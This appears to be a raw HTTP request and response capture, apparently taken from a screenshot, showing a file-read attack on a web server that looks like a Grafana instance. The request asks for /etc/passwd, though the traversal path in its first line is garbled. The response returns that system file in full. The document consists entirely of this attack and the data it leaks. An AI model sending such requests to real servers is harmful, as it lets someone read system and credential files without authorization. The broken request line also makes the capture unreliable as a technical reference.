 GET /p /etc/passwd HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: no-cache
Content-Length: 975
Content-Type: text/plain; charset=utf-8
Expires: -1
Last-Modified: Thu, 02 Dec 2021 14:48:57 GMT
Pragma: no-cache
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-Xss-Protection: 1; mode=block
Date: Tue, 07 Dec 2021 08:23:26 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
grafana:x:472:0::/home/grafana:/usr/sbin/nologin